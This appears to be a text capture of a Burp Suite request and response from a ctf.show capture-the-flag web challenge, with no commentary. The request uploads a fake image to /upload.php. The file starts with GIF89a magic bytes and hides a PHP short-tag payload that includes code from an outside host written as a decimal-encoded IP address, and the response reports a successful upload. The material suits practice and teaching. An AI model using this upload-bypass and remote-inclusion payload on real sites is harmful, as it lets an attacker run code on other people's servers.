 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 60574248-94d2-4a9c-8a03-d9f82d904998.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------139055785015104593451135480222
9 Content-Length: 253
10 Origin:
http://60574248-94d2-4a9c-8a03-d9f82d904998.challenge.ctf.show
11 Connection: close
12 Referer:
http://60574248-94d2-4a9c-8a03-d9f82d904998.challenge.ctf.show/
13
14 -----------------------------139055785015104593451135480222
15 Content-Disposition: form-data; name="file"; filename="11"
16 Content-Type: image/png
17
18 GIF89a
19 <?=include'http://1363569045/'?>
20 -----------------------------139055785015104593451135480222--
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Nov 2023 08:55:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 29
8
9 {"code":0,"msg":"upload\/11"}